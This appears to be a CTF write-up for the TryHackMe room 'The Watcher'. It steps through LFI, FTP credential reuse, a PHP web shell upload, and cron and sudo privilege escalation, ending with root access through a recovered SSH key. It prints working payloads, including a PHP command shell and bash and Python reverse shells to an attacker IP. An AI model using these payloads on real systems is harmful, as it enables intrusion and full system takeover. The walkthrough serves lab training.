The Watcher The Watcher is a TryHackMe CTF room where you practice finding hidden endpoints, exploiting web vulnerabilities like LFI and RCE, and escalating privileges to get root access. It's great for beginners who want hands-on web hacking and privilege escalation practice.
Let's Start :)
Flag 1
Use nmap to scan :
nmap -sC -sV -sS -O -oN scan.txt 10.10.94.156
USe gobuster to fuzz :
gobuster dir -u http://10.10.94.156 -w /usr/share/wordlists/dirb/common.txt
go to robots.txt :

Here is flag 1 let's read it ..

When Try to access the second path i don't have permissions . Okay
Flag 2
try to browse the web and click on the photo

mmm iterensting try to replace it by /etc/passwd =>> LFI

it's worked try to read the second file from robots.txt that we didn't have access on :

we have credential to ftp now let's connect to :
ftp 10.10.94.156
ftpuser:givemefiles777
Flag 2 there .
Flag 3
Let's try to get RCE from LFI
From this message from the last flag :
Hi Mat, The credentials for the FTP server are below. I've set the files to be saved to /home/ftpuser/ftp/files. Will — — — — — ftpuser:givemefiles777
we have access write to /files now upload shell.php to get rce :
<?php system($_GET['cmd']); echo 'Shell done!'; ?> 
upload this to files bt ftp connection:

Now visit the file :

shell is working

here is interesting directory:
view source code for good view :


after go in list the content :


Flag 4
This is the hint you're looking for: https://www.explainshell.com/explain?cmd=sudo+-l
After use it :
sudo -l
discovering that www-data : (toby) NOPASSWD: ALL
attemp to toby directory :


But i can't read flag from there so let's use reverse sheel on my kali

after put the shell and listen i connect to it


Now read the flag :

Flag 5
PrevEsc by cron jobs because this message :
cat /etc/crontab 
Exploitation
Create a malicious script to replace a command used in the cron job:
echo 'bash -c "bash -i >& /dev/tcp/10.10.25.51/3333 0>&1"' >> /home/toby/jobs/cow.shWait for ~1 minute for the cron job to execute the script.
and listen in linux :
nc -lvnp 3333
Now read the flag :

Flag 6
mat has this note :

check mat permissions :

— Discovered that Mat can run a binary as Will .
— Checked the available scripts.
Analyzed Will´s script. :


- Concluded that
Will´s script callsMat´s script. AsMatwe can editcmd.py. Let´s do it! - Added a payload to
cmd.py.
echo 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.25.51",2222));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);' > cmd.pysetup listner :
nc -lvnp 2222Ran Will´s script."
sudo -u will /usr/bin/python3 /home/mat/scripts/will_script.py 1
</usr/bin/python3 /home/mat/scripts/will_script.py 1received :


Flag 7
Note that Will has admib perm :

Used find to discovered admin´s files
find / -type f -group adm 2>>/dev/null

It seems like a key , mmm at nmap output there is ssh port open may be it a key to connect because i admin now , so let's try to connect with it
But first let's make sure that it is a key by cyberChef.

it a private key !!!!
- copy this key and save it

- change permission
chmod 600 id_rsa- connect to server
ssh -i id_rsa root@10.10.145.31